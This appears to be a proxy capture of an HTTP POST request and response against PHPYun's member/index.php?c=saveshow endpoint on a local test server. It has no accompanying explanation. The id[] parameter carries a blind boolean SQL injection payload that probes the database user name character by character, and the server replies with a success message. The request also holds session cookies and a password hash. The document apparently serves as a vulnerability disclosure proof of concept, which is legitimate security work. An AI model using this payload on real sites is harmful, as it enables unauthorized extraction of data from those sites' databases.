 Request
Raw Params Headers Hex
POST /phpyun/member/index.php?c=saveshow HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/phpyun/member/index.php?c=addshow
Cookie: T3_TSV3_LOGGED_USER=fLe5eNBK3jvLJl33jUcIATk7PtdkqVd9;
bdshare_firstime=1400574902988; ECS[visit_times]=2;
CNZZDATA1702264=cnzz_eid%3D1147148974-1401347835-http%253A%252F%252Flocalhos
t%252F%26ntime%3D1401347835%26cnzz_a%3D6%26sin%3Dnone%26ltime%3D140134783
3769;
CNZZDATA1670348=cnzz_eid%3D1064646415-1401347967-http%253A%252F%252Flocalho
st%252F%26ntime%3D1401432692%26cnzz_a%3D22%26ltime%3D1401416296799%26rtime%
3D1; CKFinder_Path=upload%3A%2F%3A1; CKFinder_Settings=TNNDS;
CNZZDATA80862620=cnzz_eid%3D1320434037-1401866569-%26ntime%3D1402306916%2
6cnzz_a%3D23%26sin%3Dnone%26ltime%3D1402306917846%26rtime%3D2; ver=free;
login_username=admin; login_password=dfaaf9725efdde436b49e4604b1ab060;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.
cmseasy.cn%2Fservice_1.html%22+target%3D%22_blank%22%3E%3Cfont+color%3D%22gree
n%22%3E%28%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C
%2Fa%3E PHPSESSID=39e100d0a1b3b4701180e6f5720d45e5; uid=3; username=111111;
salt=3b1b19; email=111111%40123.com; shell=f11fa14d89bcc1c59f42ef4c7d10e3c9;
usertype=2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 110
title_2=%CD%B7%CF%F1&id%5B%5D=if(substring(user(),1,1)=char(114),2,888))%23&submitbt
n=%B1%A3%B4%E6%CE%C4%BC%FE
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 10 Jun 2014 08:03:28 GMT
Server: Apache/2.0.64 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Vary: Accept-Encoding
Content-Length: 208
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=GBK
<input id="layer_url" type="hidden" value="index.php?c=show"><input id="layer_msg"
type="hidden" value="修改成功！"><input id="layer_time" type="hidden" value="2"><input
id="layer_st" type="hidden" value="9">